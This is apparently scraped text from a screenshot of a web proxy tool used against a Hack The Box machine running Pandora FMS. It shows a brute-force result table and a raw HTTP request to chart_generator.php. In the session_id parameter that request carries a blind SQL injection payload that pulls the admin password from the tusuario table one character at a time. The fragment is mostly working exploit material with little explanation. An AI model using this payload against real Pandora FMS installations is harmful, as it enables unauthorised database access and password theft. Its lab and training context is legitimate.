 61 Y 200 1526
62 Z 200 1526
63 ! 200 1526
64 " 200 1526
65 # 400 491
66 $ 200 1526
67 % 200 1526
68 & 200 1526
69 ' 200 1526
70 ( 200 1526
71 ) 200 1526
Request Response
Pretty Raw Hex \n
1 GET /pandora_console/include/chart_generator.php?session_id=
1'+AND+(SELECT+SUBSTRING(password,+1,1)+FROM+tusuario+WHERE+id_user%3d'admin')%3d'#--+x HTTP/1.1
2 Host: pandora.pandora.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=i5uv0ugb4bdu9avagk38vcdok3
10 Upgrade-Insecure-Requests: 1
Search... 0 matches
76 of 95
andoradb_data.sql